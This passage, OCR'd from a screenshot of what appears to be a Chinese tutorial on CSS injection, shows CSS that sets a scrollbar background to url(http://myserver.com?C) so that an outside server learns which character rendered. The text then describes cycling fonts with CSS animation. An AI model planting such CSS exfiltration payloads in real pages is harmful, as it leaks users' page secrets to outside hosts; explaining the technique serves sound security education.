
letter-spacing
:
 0px
;
word-break
:
 break-all
;
overflow-y
:
 auto
;
overflow-x
:
 hidden
;
--leak
:
url
(
http://myserver.com?C
)
;
}
div::first-line
{
font-size
:
 30px
;
}
div::-webkit-scrollbar
{
background
:
 blue
;
}
div::-webkit-scrollbar:vertical
{
background
:
var
(
--leak
)
;
}
那我們要怎麼樣不斷使用新的 font-family 呢？用 CSS
animation 就可以做到，你可以用 CSS animation 不斷